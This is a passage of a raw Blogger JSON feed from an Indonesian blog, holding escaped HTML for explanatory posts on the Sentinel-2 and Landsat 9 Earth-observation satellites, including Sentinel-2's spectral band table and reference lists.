Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" 